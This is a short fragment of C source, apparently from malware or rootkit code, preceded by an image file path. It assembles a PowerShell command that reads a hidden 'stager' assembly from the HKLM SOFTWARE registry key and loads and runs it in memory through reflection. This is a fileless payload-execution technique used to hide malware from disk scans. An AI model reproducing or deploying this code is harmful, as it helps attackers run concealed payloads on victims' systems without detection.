 // Load Stager.exe from registry and invoke
StrCatW
(
command,
L"[Reflection.Assembly]::Load"
L"("
L"[Microsoft.Win32.Registry]::LocalMachine"
L".OpenSubkey(`SOFTWARE`)"
L".GetValue(`" HIDE_PREFIX L"stager`)"
L")"
L".EntryPoint"
L".Invoke($Null,$Null)"
);
StrCatW(command, L"\"");